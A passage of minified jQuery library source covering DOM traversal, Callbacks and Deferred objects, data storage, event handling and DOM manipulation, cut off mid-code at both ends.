t)v(this[r])?this[r](t[r]):this.attr(r,t[r])}else(n=C.getElementById(r[2]))&&(this[0]=n,this.length=1)}return this}).prototype=E.fn,Z=E(C),/^(?:parents|prev(?:Until|All))/),ne={children:!0,contents:!0,next:!0,prev:!0};function re(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}E.fn.extend({has:function(e){var t=E(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(E.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&E(e);if(!Q.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&E.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?E.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?F.call(E(e),this[0]):F.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(E.uniqueSort(E.merge(this.get(),E(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),E.each({parent:function(e){e=e.parentNode;return e&&11!==e.nodeType?e:null},parents:function(e){return r(e,"parentNode")},parentsUntil:function(e,t,n){return r(e,"parentNode",n)},next:function(e){return re(e,"nextSibling")},prev:function(e){return re(e,"previousSibling")},nextAll:function(e){return r(e,"nextSibling")},prevAll:function(e){return r(e,"previousSibling")},nextUntil:function(e,t,n){return r(e,"nextSibling",n)},prevUntil:function(e,t,n){return r(e,"previousSibling",n)},siblings:function(e){return Y((e.parentNode||{}).firstChild,e)},children:function(e){return Y(e.firstChild)},contents:function(e){return null!=e.contentDocument&&M(e.contentDocument)?e.contentDocument:(u(e,"template")&&(e=e.content||e),E.merge([],e.childNodes))}},function(r,i){E.fn[r]=function(e,t){var n=E.map(this,i,e);return(t="Until"!==r.slice(-5)?e:t)&&"string"==typeof t&&(n=E.filter(t,n)),1<this.length&&(ne[r]||E.uniqueSort(n),te.test(r))&&n.reverse(),this.pushStack(n)}});var S=/[^\x20\t\r\n\f]+/g;function c(e){return e}function ie(e){throw e}function oe(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}E.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},E.each(e.match(S)||[],function(e,t){n[t]=!0}),n):E.extend({},r);function i(){for(s=s||r.once,a=o=!0;l.length;c=-1)for(t=l.shift();++c<u.length;)!1===u[c].apply(t[0],t[1])&&r.stopOnFalse&&(c=u.length,t=!1);r.memory||(t=!1),o=!1,s&&(u=t?[]:"")}var o,t,a,s,u=[],l=[],c=-1,f={add:function(){return u&&(t&&!o&&(c=u.length-1,l.push(t)),function n(e){E.each(e,function(e,t){v(t)?r.unique&&f.has(t)||u.push(t):t&&t.length&&"string"!==h(t)&&n(t)})}(arguments),t)&&!o&&i(),this},remove:function(){return E.each(arguments,function(e,t){for(var n;-1<(n=E.inArray(t,u,n));)u.splice(n,1),n<=c&&c--}),this},has:function(e){return e?-1<E.inArray(e,u):0<u.length},empty:function(){return u=u&&[],this},disable:function(){return s=l=[],u=t="",this},disabled:function(){return!u},lock:function(){return s=l=[],t||o||(u=t=""),this},locked:function(){return!!s},fireWith:function(e,t){return s||(t=[e,(t=t||[]).slice?t.slice():t],l.push(t),o)||i(),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!a}};return f},E.extend({Deferred:function(e){var o=[["notify","progress",E.Callbacks("memory"),E.Callbacks("memory"),2],["resolve","done",E.Callbacks("once memory"),E.Callbacks("once memory"),0,"resolved"],["reject","fail",E.Callbacks("once memory"),E.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},catch:function(e){return a.then(null,e)},pipe:function(){var i=arguments;return E.Deferred(function(r){E.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){function e(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,c,s),l(u,o,ie,s)):(u++,t.call(e,l(u,o,c,s),l(u,o,ie,s),l(u,o,c,o.notifyWith))):(a!==c&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}}var n=this,r=arguments,t=s?e:function(){try{e()}catch(e){E.Deferred.exceptionHook&&E.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==ie&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(E.Deferred.getStackHook&&(t.stackTrace=E.Deferred.getStackHook()),T.setTimeout(t))}}return E.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:c,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:c)),o[2][3].add(l(0,e,v(n)?n:ie))}).promise()},promise:function(e){return null!=e?E.extend(e,a):a}},s={};return E.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){function t(t){return function(e){i[t]=this,o[t]=1<arguments.length?s.call(arguments):e,--n||a.resolveWith(i,o)}}var n=arguments.length,r=n,i=Array(r),o=s.call(arguments),a=E.Deferred();if(n<=1&&(oe(e,a.done(t(r)).resolve,a.reject,!n),"pending"===a.state()||v(o[r]&&o[r].then)))return a.then();for(;r--;)oe(o[r],t(r),a.reject);return a.promise()}});var ae=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/,se=(E.Deferred.exceptionHook=function(e,t){T.console&&T.console.warn&&e&&ae.test(e.name)&&T.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},E.readyException=function(e){T.setTimeout(function(){throw e})},E.Deferred());function ue(){C.removeEventListener("DOMContentLoaded",ue),T.removeEventListener("load",ue),E.ready()}E.fn.ready=function(e){return se.then(e).catch(function(e){E.readyException(e)}),this},E.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--E.readyWait:E.isReady)||(E.isReady=!0)!==e&&0<--E.readyWait||se.resolveWith(C,[E])}}),E.ready.then=se.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?T.setTimeout(E.ready):(C.addEventListener("DOMContentLoaded",ue),T.addEventListener("load",ue));function f(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===h(n))for(s in i=!0,n)f(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),t=l?a?(t.call(e,r),null):(l=t,function(e,t,n){return l.call(E(e),n)}):t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o}var le=/^-ms-/,ce=/-([a-z])/g;function fe(e,t){return t.toUpperCase()}function x(e){return e.replace(le,"ms-").replace(ce,fe)}function m(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType}function pe(){this.expando=E.expando+pe.uid++}pe.uid=1,pe.prototype={cache:function(e){var t=e[this.expando];return t||(t={},m(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[x(t)]=n;else for(r in t)i[x(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][x(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(x):(t=x(t))in r?[t]:t.match(S)||[]).length;for(;n--;)delete r[t[n]]}void 0!==t&&!E.isEmptyObject(r)||(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){e=e[this.expando];return void 0!==e&&!E.isEmptyObject(e)}};var b=new pe,l=new pe,de=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,he=/[A-Z]/g;function ge(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(he,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:de.test(i)?JSON.parse(i):i)}catch(e){}l.set(e,t,n)}else n=void 0;return n}E.extend({hasData:function(e){return l.hasData(e)||b.hasData(e)},data:function(e,t,n){return l.access(e,t,n)},removeData:function(e,t){l.remove(e,t)},_data:function(e,t,n){return b.access(e,t,n)},_removeData:function(e,t){b.remove(e,t)}}),E.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0!==n)return"object"==typeof n?this.each(function(){l.set(this,n)}):f(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=l.get(o,n))||void 0!==(t=ge(o,n))?t:void 0;this.each(function(){l.set(this,n,e)})},null,e,1<arguments.length,null,!0);if(this.length&&(i=l.get(o),1===o.nodeType)&&!b.get(o,"hasDataAttrs")){for(t=a.length;t--;)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=x(r.slice(5)),ge(o,r,i[r]));b.set(o,"hasDataAttrs",!0)}return i},removeData:function(e){return this.each(function(){l.remove(this,e)})}}),E.extend({queue:function(e,t,n){var r;if(e)return r=b.get(e,t=(t||"fx")+"queue"),n&&(!r||Array.isArray(n)?r=b.access(e,t,E.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=E.queue(e,t),r=n.length,i=n.shift(),o=E._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){E.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return b.get(e,n)||b.access(e,n,{empty:E.Callbacks("once memory").add(function(){b.remove(e,[t+"queue",n])})})}}),E.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?E.queue(this[0],t):void 0===n?this:this.each(function(){var e=E.queue(this,t,n);E._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&E.dequeue(this,t)})},dequeue:function(e){return this.each(function(){E.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){function n(){--i||o.resolveWith(a,[a])}var r,i=1,o=E.Deferred(),a=this,s=this.length;for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";s--;)(r=b.get(a[s],e+"queueHooks"))&&r.empty&&(i++,r.empty.add(n));return n(),o.promise(t)}});function ye(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&k(e)&&"none"===E.css(e,"display")}var e=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,me=new RegExp("^(?:([+-])=|)("+e+")([a-z%]*)$","i"),p=["Top","Right","Bottom","Left"],w=C.documentElement,k=function(e){return E.contains(e.ownerDocument,e)},ve={composed:!0};w.getRootNode&&(k=function(e){return E.contains(e.ownerDocument,e)||e.getRootNode(ve)===e.ownerDocument});function xe(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return E.css(e,t,"")},u=s(),l=n&&n[3]||(E.cssNumber[t]?"":"px"),c=e.nodeType&&(E.cssNumber[t]||"px"!==l&&+u)&&me.exec(E.css(e,t));if(c&&c[3]!==l){for(l=l||c[3],c=+(u/=2)||1;a--;)E.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;E.style(e,t,(c*=2)+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r)&&(r.unit=l,r.start=c,r.end=i),i}var be={};function A(e,t){for(var n,r,i,o,a,s,u=[],l=0,c=e.length;l<c;l++)(r=e[l]).style&&(n=r.style.display,t?("none"===n&&(u[l]=b.get(r,"display")||null,u[l]||(r.style.display="")),""===r.style.display&&ye(r)&&(u[l]=(s=o=i=void 0,o=r.ownerDocument,a=r.nodeName,(s=be[a])||(i=o.body.appendChild(o.createElement(a)),s=E.css(i,"display"),i.parentNode.removeChild(i),be[a]=s="none"===s?"block":s)))):"none"!==n&&(u[l]="none",b.set(r,"display",n)));for(l=0;l<c;l++)null!=u[l]&&(e[l].style.display=u[l]);return e}E.fn.extend({show:function(){return A(this,!0)},hide:function(){return A(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ye(this)?E(this).show():E(this).hide()})}});var we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i,n=C.createDocumentFragment().appendChild(C.createElement("div")),N=((L=C.createElement("input")).setAttribute("type","radio"),L.setAttribute("checked","checked"),L.setAttribute("name","t"),n.appendChild(L),y.checkClone=n.cloneNode(!0).cloneNode(!0).lastChild.checked,n.innerHTML="<textarea>x</textarea>",y.noCloneChecked=!!n.cloneNode(!0).lastChild.defaultValue,n.innerHTML="<option></option>",y.option=!!n.lastChild,{thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]});function D(e,t){var n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[];return void 0===t||t&&u(e,t)?E.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)b.set(e[n],"globalEval",!t||b.get(t[n],"globalEval"))}N.tbody=N.tfoot=N.colgroup=N.caption=N.thead,N.th=N.td,y.option||(N.optgroup=N.option=[1,"<select multiple='multiple'>","</select>"]);var Se=/<|&#?\w+;/;function ke(e,t,n,r,i){for(var o,a,s,u,l,c=t.createDocumentFragment(),f=[],p=0,d=e.length;p<d;p++)if((o=e[p])||0===o)if("object"===h(o))E.merge(f,o.nodeType?[o]:o);else if(Se.test(o)){for(a=a||c.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),s=N[s]||N._default,a.innerHTML=s[1]+E.htmlPrefilter(o)+s[2],l=s[0];l--;)a=a.lastChild;E.merge(f,a.childNodes),(a=c.firstChild).textContent=""}else f.push(t.createTextNode(o));for(c.textContent="",p=0;o=f[p++];)if(r&&-1<E.inArray(o,r))i&&i.push(o);else if(u=k(o),a=D(c.appendChild(o),"script"),u&&Ee(a),n)for(l=0;o=a[l++];)Ce.test(o.type||"")&&n.push(o);return c}var Ae=/^key/,Ne=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,De=/^([^.]*)(?:\.(.+)|)/;function a(){return!0}function d(){return!1}function je(e,t){return e===function(){try{return C.activeElement}catch(e){}}()==("focus"===t)}function qe(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)qe(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=d;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return E().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=E.guid++)),e.each(function(){E.event.add(this,t,i,r,n)})}function Le(e,i,o){o?(b.set(e,i,!1),E.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=b.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(E.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),b.set(this,i,r),t=o(this,i),this[i](),r!==(n=b.get(this,i))||t?b.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n.value}else r.length&&(b.set(this,i,{value:E.event.trigger(E.extend(r[0],E.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===b.get(e,i)&&E.event.add(e,i,a)}E.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h=b.get(t);if(m(t))for(n.handler&&(n=(o=n).handler,i=o.selector),i&&E.find.matchesSelector(w,i),n.guid||(n.guid=E.guid++),s=(s=h.events)||(h.events=Object.create(null)),a=(a=h.handle)||(h.handle=function(e){return void 0!==E&&E.event.triggered!==e.type?E.event.dispatch.apply(t,arguments):void 0}),u=(e=(e||"").match(S)||[""]).length;u--;)f=d=(p=De.exec(e[u])||[])[1],p=(p[2]||"").split(".").sort(),f&&(l=E.event.special[f]||{},f=(i?l.delegateType:l.bindType)||f,l=E.event.special[f]||{},d=E.extend({type:f,origType:d,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&E.expr.match.needsContext.test(i),namespace:p.join(".")},o),(c=s[f])||((c=s[f]=[]).delegateCount=0,l.setup&&!1!==l.setup.call(t,r,p,a))||t.addEventListener&&t.addEventListener(f,a),l.add&&(l.add.call(t,d),d.handler.guid||(d.handler.guid=n.guid)),i?c.splice(c.delegateCount++,0,d):c.push(d),E.event.global[f]=!0)},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=b.hasData(e)&&b.get(e);if(y&&(u=y.events)){for(l=(t=(t||"").match(S)||[""]).length;l--;)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){for(f=E.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;o--;)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,y.handle)||E.removeEvent(e,d,y.handle),delete u[d])}else for(d in u)E.event.remove(e,d+t[l],n,r,!0);E.isEmptyObject(u)&&b.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a=new Array(arguments.length),s=E.event.fix(e),e=(b.get(this,"events")||Object.create(null))[s.type]||[],u=E.event.special[s.type]||{};for(a[0]=s,t=1;t<arguments.length;t++)a[t]=arguments[t];if(s.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,s)){for(o=E.event.handlers.call(this,s,e),t=0;(r=o[t++])&&!s.isPropagationStopped();)for(s.currentTarget=r.elem,n=0;(i=r.handlers[n++])&&!s.isImmediatePropagationStopped();)s.rnamespace&&!1!==i.namespace&&!s.rnamespace.test(i.namespace)||(s.handleObj=i,s.data=i.data,void 0!==(i=((E.event.special[i.origType]||{}).handle||i.handler).apply(r.elem,a))&&!1===(s.result=i)&&(s.preventDefault(),s.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,s),s.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<E(i,this).index(l):E.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(E.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[E.expando]?e:new E.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){e=this||e;return we.test(e.type)&&e.click&&u(e,"input")&&Le(e,"click",a),!1},trigger:function(e){e=this||e;return we.test(e.type)&&e.click&&u(e,"input")&&Le(e,"click"),!0},_default:function(e){e=e.target;return we.test(e.type)&&e.click&&u(e,"input")&&b.get(e,"click")||u(e,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},E.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},E.Event=function(e,t){if(!(this instanceof E.Event))return new E.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?a:d,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&E.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[E.expando]=!0},E.Event.prototype={constructor:E.Event,isDefaultPrevented:d,isPropagationStopped:d,isImmediatePropagationStopped:d,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=a,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=a,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=a,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},E.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&Ae.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&Ne.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},E.event.addProp),E.each({focus:"focusin",blur:"focusout"},function(e,t){E.event.special[e]={setup:function(){return Le(this,e,je),!1},trigger:function(){return Le(this,e),!0},delegateType:t}}),E.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){E.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||E.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),E.fn.extend({on:function(e,t,n,r){return qe(this,e,t,n,r)},one:function(e,t,n,r){return qe(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)r=e.handleObj,E(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler);else{if("object"!=typeof e)return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=d),this.each(function(){E.event.remove(this,e,n,t)});for(i in e)this.off(i,t,e[i])}return this}});var He=/<script|<style|<link/i,Oe=/checked\s*(?:[^=]|=\s*.checked.)/i,Pe=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Re(e,t){return u(e,"table")&&u(11!==t.nodeType?t:t.firstChild,"tr")&&E(e).children("tbody")[0]||e}function Me(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Ie(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function We(e,t){var n,r,i,o;if(1===t.nodeType){if(b.hasData(e)&&(o=b.get(e).events))for(i in b.remove(t,"handle events"),o)for(n=0,r=o[i].length;n<r;n++)E.event.add(t,i,o[i][n]);l.hasData(e)&&(e=l.access(e),e=E.extend({},e),l.set(t,e))}}function j(n,r,i,o){r=I(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!y.checkClone&&Oe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),j(t,r,i,o)});if(f&&(t=(e=ke(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=E.map(D(e,"script"),Me)).length;c<f;c++)u=e,c!==p&&(u=E.clone(u,!0,!0),s)&&E.merge(a,D(u,"script")),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,E.map(a,Ie),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!b.access(u,"globalEval")&&E.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?E._evalUrl&&!u.noModule&&E._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):V(u.textContent.replace(Pe,""),u,l))}return n}function Fe(e,t,n){for(var r,i=t?E.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||E.cleanData(D(r)),r.parentNode&&(n&&k(r)&&Ee(D(r,"script")),r.parentNode.removeChild(r));return e}E.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=k(e);if(!(y.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||E.isXMLDoc(e)))for(a=D(c),r=0,i=(o=D(e)).length;r<i;r++)s=o[r],"input"===(l=(u=a[r]).nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||D(e),a=a||D(c),r=0,i=o.length;r<i;r++)We(o[r],a[r]);else We(e,c);return 0<(a=D(c,"script")).length&&Ee(a,!f&&D(e,"script")),c},cleanData:function(e){for(var t,n,r,i=E.event.special,o=0;void 0!==(n=e[o]);o++)if(m(n)){if(t=n[b.expando]){if(t.events)for(r in t.events)i[r]?E.event.remove(n,r):E.removeEvent(n,r,t.handle);n[b.expando]=void 0}n[l.expando]&&(n[l.expando]=void 0)}}}),E.fn.extend({detach:function(e){return Fe(this,e,!0)},remove:function(e){return Fe(this,e)},text:function(e){return f(this,function(e){return void 0===e?E.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return j(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Re(this,e).appendChild(e)})},prepend:function(){return j(this,arguments,function(e){var t;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(t=Re(this,e)).insertBefore(e,t.firstChild)})},before:function(){return j(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return j(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(E.cleanData(D(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return E.clone(this,e,t)})},html:function(e){return f(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!He.test(e)&&!N[(Te.exec(e)||["",""])[1].toLowerCase()]){e=E.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(E.cleanData(D(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return j(this,arguments,function(e){var t=this.parentNode;E.inArray(this,n)<0&&(E.cleanData(D(this)),t)&&t.replaceChild(e,this)},n)}}),E.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){E.fn[e]=function(e){for(var t,n=[],r=E(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),E(r[o])[a](t),W.apply(n,t.get());return this.pushStack(n)}});function Be(e){var t=e.ownerDocument.defaultView;return(t=t&&t.opener?t:T).getComputedStyle(e)}function $e(e,t,n){var r,i={};for(r in t)i[r]=e.style[r],e.style[r]=t[r];for(r in n=n.call(e),t)e.style[r]=i[r];return n}var _e,ze,Ue,Xe,Ve,Ge,Ye,i,Qe=new RegExp("^("+e+")(?!px)[a-z%]+$","i"),Je=new RegExp(p.join("|"),"i");function Ke(e,t,n){var r,i,o=e.style;return(n=n||Be(e))&&(""!==(i=n.getPropertyValue(t)||n[t])||k(e)||(i=E.style(e,t)),!y.pixelBoxStyles())&&Qe.test(i)&&Je.test(t)&&(e=o.width,t=o.minWidth,r=o.maxWidth,o.minWidth=o.maxWidth=o.width=i,i=n.width,o.width=e,o.minWidth=t,o.maxWidth=r),void 0!==i?i+"":i}function Ze(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}function et(){var e;i&&(Ye.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",i.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",w.appendChild(Ye).appendChild(i),e=T.getComputedStyle(i),_e="1%"!==e.top,Ge=12===tt(e.marginLeft),i.style.right="60%",Xe=36===tt(e.right),ze=36===tt(e.width),i.style.position="absolute",Ue=12===tt(i.offsetWidth/3),w.removeChild(Ye),i=null)}function tt(e){return 